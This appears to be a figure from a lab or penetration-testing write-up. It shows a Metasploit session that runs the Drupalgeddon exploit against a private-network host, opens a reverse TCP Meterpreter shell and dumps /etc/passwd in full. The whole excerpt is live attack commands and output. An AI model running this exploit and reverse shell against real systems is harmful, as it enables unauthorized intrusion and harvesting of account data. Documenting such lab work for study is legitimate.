 msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (39282 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 → 192.168.1.107:52785 ) at 2022-05-13 16:50:31 -0400
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
developer:x:1000:1000:,,,:/home/developer:/bin/bash
praiser:x:1001:1001:,,,:/home/praiser:/bin/bash
Figure 6: API property injection exploit using a Meterpreter payload